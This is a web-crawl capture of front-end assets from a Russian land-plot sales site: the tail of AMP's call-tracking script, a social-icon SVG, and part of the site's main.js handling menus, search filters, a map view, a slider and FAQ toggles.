e,i={href:n.href,protocol:n.protocol,host:n.host,hostname:n.hostname,port:"0"==n.port?"":n.port,pathname:n.pathname,search:n.search,hash:n.hash,origin:null};"/"!==i.pathname[0]&&(i.pathname="/"+i.pathname),("http:"==i.protocol&&80==i.port||"https:"==i.protocol&&443==i.port)&&(i.port="",i.host=i.hostname),e=n.origin&&"null"!=n.origin?n.origin:"data:"!=i.protocol&&i.host?i.protocol+"//"+i.host:i.href,i.origin=e;var o=i;return r&&r.put(t,o),o}(d,n,b)}(n):n}(n)).protocol||"localhost"==n.hostname||"127.0.0.1"==n.hostname||(r=".localhost",(e=(t=n.hostname).length-r.length)>=0&&t.indexOf(r,e)==e);var t,r,e}var w={},g=function(n){!function(n,r){if("function"!=typeof r&&null!==r)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(r&&r.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),r&&t(n,r)}(c,n);var e,o,u=(e=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(n){return!1}}(),function(){var n,t=r(e);if(o){var u=r(this).constructor;n=Reflect.construct(t,arguments,u)}else n=t.apply(this,arguments);return i(this,n)});function c(n){var t;return(t=u.call(this,n)).tB=null,t.rB=null,t}var l=c.prototype;return l.isLayoutSupported=function(n){return function(n){return"fixed"==n||"fixed-height"==n||"responsive"==n||"fill"==n||"flex-item"==n||"fluid"==n||"intrinsic"==n}(n)||"container"==n},l.buildCallback=function(){this.rB=function(n,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"source";return s(null!=n,"%s %s must be available",t,r),s(m(n)||/^\/\//.test(n),'%s %s must start with "https://" or "//" or be relative and served from either https or from localhost. Invalid value: %s',t,r,n),n}(this.element.getAttribute("config"),this.element),this.tB=this.element.firstElementChild},l.layoutCallback=function(){var n,t,r,e,i,o,u=this;return(n=this.element,t=n,r="url-replace",e=h(t),o=(i=h(e)).isSingleDoc()?i.win:i,p(o,r)?v(o,r):null).expandUrlAsync(f().assertString(this.rB)).then((function(n){return function(n,t){return t in w||(w[t]=(r=n,a(r,"xhr")).fetchJson(t,{credentials:"include"}).then((function(n){return n.json()}))),w[t];var r}(u.win,n)})).then((function(n){n.phoneNumber?(u.tB.setAttribute("href","tel:".concat(n.phoneNumber)),u.tB.textContent=n.formattedPhoneNumber||n.phoneNumber):f().warn("amp-call-tracking","Response does not contain a phoneNumber field %s. Call tracking was not applied.",u.element)}))},c}(n.BaseElement);n.registerElement("amp-call-tracking",g)}();
/*! https://mths.be/cssescape v1.5.1 by @mathias | MIT license */}});
//# sourceMappingURL=amp-call-tracking-0.1.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg
body_size: 1197
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M16.5958 10.856C16.2725 10.4477 16.365 10.266 16.5958 9.90102C16.6 9.89685 19.2692 6.20852 19.5442 4.95768L19.5458 4.95685C19.6825 4.50102 19.5458 4.16602 18.885 4.16602H16.6983C16.1417 4.16602 15.885 4.45352 15.7475 4.77518C15.7475 4.77518 14.6342 7.44018 13.0592 9.16768C12.5508 9.66685 12.3158 9.82685 12.0383 9.82685C11.9017 9.82685 11.6892 9.66685 11.6892 9.21102V4.95685C11.6892 4.41018 11.5333 4.16602 11.0725 4.16602H7.63417C7.285 4.16602 7.0775 4.42102 7.0775 4.65852C7.0775 5.17685 7.865 5.29602 7.94667 6.75435V9.91852C7.94667 10.6118 7.82083 10.7393 7.54167 10.7393C6.79833 10.7393 4.99417 8.06352 3.925 5.00102C3.70917 4.40685 3.49833 4.16685 2.9375 4.16685H0.75C0.125833 4.16685 0 4.45435 0 4.77602C0 5.34435 0.743333 8.17018 3.45667 11.9035C5.265 14.4518 7.81167 15.8327 10.1283 15.8327C11.5208 15.8327 11.6908 15.526 11.6908 14.9985C11.6908 12.5635 11.565 12.3335 12.2625 12.3335C12.5858 12.3335 13.1425 12.4935 14.4425 13.7227C15.9283 15.1802 16.1725 15.8327 17.0042 15.8327H19.1908C19.8142 15.8327 20.13 15.526 19.9483 14.921C19.5325 13.6485 16.7225 11.031 16.5958 10.856Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11908
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            autoplay: {
                delay: 4000, // задержка между прокрутками (в мс)
                disableOnInteraction: false, // продолжать автопрокрутку после взаимодействия пользователя
            },

            grabCursor: true,
            speed: 1000,
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.c-offers--div__SWIPER_NAVIGATION',
            },
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
